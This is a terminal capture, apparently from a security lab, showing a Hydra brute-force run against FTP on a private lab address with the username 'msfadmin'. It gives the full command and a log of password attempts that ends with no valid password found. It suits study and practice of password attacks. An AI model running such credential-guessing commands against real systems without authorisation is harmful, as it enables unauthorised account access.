 # hydra -t 4 -V -f -l msfadmin -P passwords.txt 192.168.10.200 ftp
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or se
cret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-13 22:31:21
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:1/p:3), ~1 try per task
[DATA] attacking ftp://192.168.10.200:21/
[ATTEMPT] target 192.168.10.200 - login "msfadmin" - pass "123" - 1 of 3 [child 0] (0/0)
[ATTEMPT] target 192.168.10.200 - login "msfadmin" - pass "123456" - 2 of 3 [child 1] (0/0)
[ATTEMPT] target 192.168.10.200 - login "msfadmin" - pass "abcdef" - 3 of 3 [child 2] (0/0)
[REDO-ATTEMPT] target 192.168.10.200 - login "msfadmin" - pass "abcdef" - 4 of 6 [child 2] (
1/3)
[REDO-ATTEMPT] target 192.168.10.200 - login "msfadmin" - pass "123" - 5 of 6 [child 0] (2/3
)
[REDO-ATTEMPT] target 192.168.10.200 - login "msfadmin" - pass "123456" - 6 of 6 [child 1] (
3/3)
[REDO-ATTEMPT] target 192.168.10.200 - login "msfadmin" - pass "abcdef" - 7 of 9 [child 2] (
4/6)
[REDO-ATTEMPT] target 192.168.10.200 - login "msfadmin" - pass "123" - 8 of 9 [child 0] (5/6
)
[REDO-ATTEMPT] target 192.168.10.200 - login "msfadmin" - pass "123456" - 9 of 9 [child 1] (
6/6)
[REDO-ATTEMPT] target 192.168.10.200 - login "msfadmin" - pass "123" - 10 of 10 [child 0] (7
/7)
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-13 22:31:33
#